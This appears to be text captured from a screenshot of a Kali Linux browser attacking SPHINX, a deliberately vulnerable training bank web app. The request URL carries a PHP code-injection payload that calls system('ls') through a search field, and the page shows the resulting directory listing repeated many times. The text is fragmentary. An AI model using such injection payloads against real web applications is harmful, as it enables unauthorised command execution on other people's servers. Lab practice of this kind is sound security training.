 aliano
view-source:http://192.168.3
Directory listing for /
192.168.37.128/htdocs/index.php?account=173105291&page=htbdetails&query='.+system("ls")+.'&submit=Submit+Query
150%
Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ISL
SVS Project - SPHINX - A vulnerable Web App. -
Online Banking
Transfer Funds
Request a Loan
My Loans
My Accounts
Change Password
Logout
Account details
Details for account 33333333 as of 23/05/2021:
file htb.css htb.js images index.php login.php file htb.css htb.js images index.php login.php file htb.css htb.js
images index.php login.php file htb.css htb.js images index.php login.php file htb.css htb.js images index.php
login.php file htb.css htb.js images index.php login.php file htb.css htb.js images index.php login.php file htb.css
htb.js images index.php login.php file htb.css htb.js images index.php login.php file htb.css htb.js images
index.php login.php file htb.css htb.js images index.php login.php file htb.css htb.js images index.php login.php file
htb.css htb.js images index.php login.php file htb.css htb.js images index.php login.php file htb.css htb.js images
index.php login.php
Date Bank Code Account No Remark Amount
2021-05-19 41131337 11111111 5 6.00
Cur. Balance 1136.50
Deposit 0.00
Av. Balance 1136.50
Search word/number in transfer list: Submit Query